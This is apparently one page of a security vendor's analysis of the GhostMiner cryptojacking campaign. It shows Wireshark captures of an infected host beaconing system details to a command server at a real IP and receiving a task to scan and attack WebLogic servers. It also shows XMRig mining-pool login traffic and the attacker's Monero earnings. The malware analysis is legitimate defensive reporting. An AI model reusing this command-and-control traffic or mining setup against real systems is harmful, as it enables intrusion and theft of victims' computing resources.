Wireshark · Follow HTTP Stream (tcp.stream eq 102392) · infector — ☐ ✕
POST /Cache/Tunnel.php HTTP/1.1 Accept: */* Accept-Language: zh-CN Content-Type: application/x-www-form-urlencoded Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b Referer: http://www.qq.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0 Host: 123.59.68.172 Content-Length: 160 Connection: Close Cache-Control: no-cache cmd&[redacted]&Win10 (64-bit) : 2.93Ghz*2 : 3.84/1.37GB&[redacted] msg=Y2 ogMi45 M0d1ei gyOQ== HTTP/1.1 200 OK Date: Mon, 19 Mar 2018 Server: Apache/2.2.11 (Win32) DAV/2 mod_ssl/2.2.11 OpenSSL/0.9.8i PHP/5.2.9 X-Powered-By: PHP/5.2.9 Expire: -1 Cache-Control: no-store,private,post-check=0,pre-check=0,max-age=0 Prama: no-cache Content-Length: 533 Connection: close Content-Type: text/html <Pre>[!] Success<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL /Neutrino/tasks.php was not found on this server.</p> <p>Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.</p> <hr> <address>Apache/2. 80</ address> [ID1] rate 10#[ID2] CrackWeblogic Random# </body></html> <!---MTUyMT b20j---></ Pre>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1387 bytes) ▾ Show and save data as ASCII ▾
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
HTTP request and response example which demonstrates how the threat was spread e.g. a task to scan and exploit WebLogic servers
Note the referrer header is hard-coded: qq.com which is one of the most popular Chinese websites. This, alongside other indicators we found, suggests that the attacker crafted the malicious HTTP requests to hide in organizations with Chinese-speaking users.
How Mining was Performed in GhostMiner
The mining component itself, as mentioned above, is launched directly from memory using the evasion frameworks described above. It is a slightly customized version of the open source XMRig miner, as we observed in its outgoing traffic:
Wireshark · Follow TCP Stream (tcp.stream eq 4) · miner — ☐ ✕
{"id":1,"jsonrpc":"2.0","method":"login","params": {"login":"43ZS nkZY1vvzTV22AbLW1oCCBDstNjXqrT3anyZ22j7DEE74GkbVcQFyH2nNiC3fc hGfc","pass":"","agent":"XMRig/2.3.0 (Windows NT 10.0; Win64; x64) libuv/1.14.1-dev msvc/2013"}} {"id":1,"jsonrpc" "result":{"id":"171646095698384","job":
During the time of analysis, the operation was already running for roughly three weeks:
70k
60k
50k
40k
30k
20k
10k
0
Mar 2
Mar 4
Mar 6
Mar 8
Mar 10
Mar 12
Mar 14
Mar 16
Mar 18
Mar 20
Total Hash Rate: (24h) 22.87 KH/s (12h) 22.73 KH/s (1h) 23.46 KH/s (10m) 23.75 KH/s
Pending Balance: 0.155644622433 XMR
Free Payout Threshold: < 0.500 XMR >
Request Manual Payment (0.004XMR Fee) Permanently Disable Manual Payments
Total Paid: 1.032348955000 XMR Payment History
Attackers’ address stats, courtesy of http://www.minexmr.com
4/8